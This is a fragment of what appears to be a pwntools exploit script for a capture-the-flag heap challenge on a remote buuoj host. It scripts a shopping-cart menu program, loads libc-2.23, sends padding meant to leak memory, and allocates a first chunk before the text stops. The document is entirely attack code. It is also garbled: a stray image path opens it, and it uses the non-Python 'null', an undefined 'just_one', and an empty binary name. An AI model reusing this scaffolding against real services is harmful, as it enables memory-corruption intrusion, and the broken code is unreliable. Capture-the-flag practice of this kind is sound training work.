context.log_level = "debug" # file_name=ELF("./") libc=ELF("./64/libc-2.23.so") def Add_shopping_cart(sh,product_descript_size,product_descript,product_name_size,product_name): sh.recvuntil('Your choice:') sh.sendline('1') sh.recvuntil("please tell me the desrcription's size.\n") sh.sendline(str(product_descript_size)) sh.recvuntil('please tell me the desrcript of commodity.\n') sh.sendline(product_descript) sh.recvuntil("please tell me the commodity-name's size.\n") sh.sendline(str(product_name_size)) sh.recvuntil('please tell me the commodity-name.\n') sh.sendline(product_name) def Modify_product(sh,index,product_name,product_descript): sh.recvuntil('Your choice:') sh.sendline('2') sh.recvuntil('The index is ') sh.sendline(str(index)) sh.recvuntil("please tell me the new commodity's name.\n") sh.sendline(product_name) sh.recvuntil("please tell me the new commodity's desrcription.\n") sh.sendline(product_descript) def Display_product(sh,mode,index=null): sh.recvuntil('Your choice:') sh.sendline('3') sh.recvuntil('Your choice:') sh.sendline(str(mode)) if mode is just_one: sh.recvuntil('The index is ') sh.sendline(str(index)) def Buy_shopping_cart(sh): sh.recvuntil('Your choice:') sh.sendline('4') def Delete_shopping_cart(sh,mode,index=null): sh.recvuntil('Your choice:') sh.sendline('5') sh.recvuntil('Your choice:') sh.sendline(str(mode)) if mode is just_one: sh.recvuntil('The index is ') sh.sendline(str(index)) def Change_name(sh,new_name): sh.recvuntil('Your choice:') sh.sendline('6') sh.recvuntil('Change your name(1~32):') sh.sendline(new_name) sh = remote("node4.buuoj.cn", 29041) sh.recvuntil('Enter your name(1~32):') sh.send('A' * 0x18 + 'Leak--->') Add_shopping_cart(sh,0x150,'Chunk_0',0x8,'Chunk_0')